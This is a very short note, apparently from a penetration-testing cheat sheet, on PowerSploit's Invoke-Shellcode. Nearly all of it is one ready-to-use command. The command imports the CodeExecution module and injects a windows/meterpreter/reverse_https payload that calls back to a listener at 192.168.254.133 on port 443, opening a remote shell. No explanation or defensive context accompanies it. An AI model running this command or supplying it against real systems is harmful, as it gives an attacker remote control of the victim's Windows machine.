 Powersploit

Invoke-Shellcode

Import-Module CodeExecution

Invoke-ShellCode -Payload windows/meterpreter/reverse_https -Lhost 192.168.254.133 -Lport 443